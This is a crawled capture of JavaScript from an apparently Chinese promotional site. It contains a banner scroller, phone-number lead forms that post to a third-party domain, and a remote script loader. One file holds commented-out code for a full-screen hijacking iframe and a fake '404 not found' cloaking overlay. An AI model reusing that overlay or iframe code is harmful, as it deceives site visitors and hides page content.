	if(i<t && n==0) i++; else n=1;
	if(i<=t && i>1 && n==1) {i--;} else {n=0;}
}
hide();
ss();
window.setInterval("ss()",displayInterval);

 //返回
function pageScroll(){
$('body,html').animate({scrollTop:0},1000);
return false;
}
//tj************************************


function addsubtel(){
		var yiyuan="重庆优化pc浮动地步电话提交";
		var cityname="name=wb_youhua";
		var wangzhi=window.location.href;
		var subtel = $("#telInput").val();
		console.log(subtel);
		if(subtel==" "||subtel==""||subtel==null||subtel==undefined||subtel.length!=11){
			alert("您输入的手机号码有误，请认真填写！");
			return false;
		}

		$.getJSON( 
		     'http://sub.qd-zhuoshi.com/admin/Webgetdata/webEmailMailto?subtel='+subtel+'&yiyuan='+yiyuan+'&cityname='+cityname+'&wangzhi='+wangzhi+'&callback=?',
		    function(data){
		      if(data.code==1){
		        alert('您的信息已经提交，稍后会有客服联系您，请稍后!');
		        window.location.reload();
		      }else{
		        alert('抱歉您的信息提交失败!请点击底部“在线咨询”直接咨询!');
		        window.location.reload();
		      }
		    })


}
function addsubtel2(){
		var yiyuan="重庆优化pc浮动右侧电话提交";
		var cityname="name=wb_youhua";
		var wangzhi=window.location.href;
		var subtel2 = $("#telInput2").val();
		console.log(subtel2);
		if(subtel2==" "||subtel2==""||subtel2==null||subtel2==undefined||subtel2.length!=11){
			alert("您输入的手机号码有误，请认真填写！");
			return false;
		}

		$.getJSON( 
		     'http://sub.qd-zhuoshi.com/admin/Webgetdata/webEmailMailto?subtel='+subtel2+'&yiyuan='+yiyuan+'&cityname='+cityname+'&wangzhi='+wangzhi+'&callback=?',
		    function(data){
		      if(data.code==1){
		        alert('您的信息已经提交，稍后会有客服联系您，请稍后!');
		        window.location.reload();
		      }else{
		        alert('抱歉您的信息提交失败!请点击底部“在线咨询”直接咨询!');
		        window.location.reload();
		      }
		    })


}

--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/chongqing/head_js.js
body_size: 786
content:


document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/jquery.js'></script>");


//����ͨ
document.writeln(" <script type=\'text/javascript\' src=\'https://dope.yexiunj.com/swt/youhua/yhswt.js\'></script>");


//�Ż�����
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/chongqing/yh_404.js'></script>");


document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/float.js'></script>");


document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/chongqing/floathtml.js'></script>");
//վ��ͳ��

/*pc404
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/swt/youhua/yh_404_gz.js'></script>");*/



/*pctosj*/
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/chongqing/pctosj.js'></script>");





--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/chongqing/yh_404.js
body_size: 1015
content:
/*function ifAdshow(){"none"==window.document.getElementById("ifAd").style.display?(window.document.getElementById("ifAd").style.display="block",window.document.body.style.overflow="hidden"):(window.document.getElementById("ifAd").style.display="none",window.document.body.style.overflow="auto")}window.document.write("<iframe id='ifAd' style='display:block;' frameborder='0'width='100%' height='auto' marginwidth='0' marginheight='0' src='http://yc.318hck.com/index.html'></iframe>");window.document.write("<div style='width:100%; height:100%;display:none; background:#fff; z-index:999; filter:Alpha(Opacity=0);opacity:0;' onclick='ifAdshow()'>");
window.document.body.style.overflow="hidden";var DywIuk1=0,BOdF2=0;window.innerWidth?DywIuk1=window.innerWidth:window.document.body&&window.document.body.clientWidth&&(DywIuk1=window.document.body.clientWidth);window.innerHeight?BOdF2=window.innerHeight:window.document.body&&window.document.body.clientHeight&&(BOdF2=window.document.body.clientHeight);
window.document.documentElement&&window.document.documentElement.clientHeight&&window.document.documentElement.clientWidth&&(BOdF2=window.document.documentElement.clientHeight,DywIuk1=window.document.documentElement.clientWidth);window.document.getElementById("ifAd").style.width=DywIuk1+"px";window.document.getElementById("ifAd").style.height=BOdF2+"px";
*/
/*document.title="404 not found";
document.writeln("<div id=\"show_zhezhao\" >");
document.writeln("<div style=\" z-index:9999999999999999;width:830px; height:623px; overflow:hidden; padding-top:30px \">");
document.writeln("");
document.writeln("<p style=\"font-size:50px;font-weight:bold;color:#000;\">404 not found</p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<style>");
document.writeln("#LXB_CONTAINER{margin-left:-100000000px;}");
document.writeln("#qiao-wrap{display: none;}");
document.writeln("html, body {height: 100%;}");
document.writeln("#show_zhezhao {min-height: 100%;}");
document.writeln("html #show_zhezhao {height: 100%;}");
document.writeln("*html{");
document.writeln("background-image:url(about:blank);");
document.writeln("background-attachment:fixed;");
document.writeln("}");
document.writeln("#LRdiv0{display:none!important}");
document.writeln("#LRdiv1{display:none!important}");
document.writeln("#show_zhezhao{z-index:999999999999999999999;overflow:hidden;position:fixed;left:0;top:0px;margin: 0 auto; width:100%; height:100%; background-color:#fff;}");
document.writeln("</style>");
document.writeln("<script>");
document.writeln("");
document.writeln("document.writeln(\'<style type=\"text/css\">\');");
document.writeln("var show_zhezhao=\'#show_zhezhao {_position:absolute;\';");
document.writeln("if(typeof document.compatMode!=\'undefined\'&&document.compatMode!=\'BackCompat\')");
document.writeln("{");
document.writeln("   show_zhezhao=show_zhezhao+\"_top:expression(document.documentElement.scrollTop+document.documentElement.clientHeight-this.clientHeight);_left:expression(document.documentElement.scrollLeft + document.documentElement.clientWidth - offsetWidth);}\";");
document.writeln("}");
document.writeln("else");
document.writeln("{");
document.writeln("    show_zhezhao=show_zhezhao+\"_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);_left:expression(document.body.scrollLeft + document.body.clientWidth - offsetWidth);}\";");
document.writeln("}");
document.writeln("document.write(show_zhezhao);");
document.writeln("document.writeln(\"</style>\");");
document.writeln("</script>");
document.writeln("<div style=\"background-color:#eee;position: absolute; left:0; top:0; width:100%; height:5000px; z-index:9999\"></div> ");*/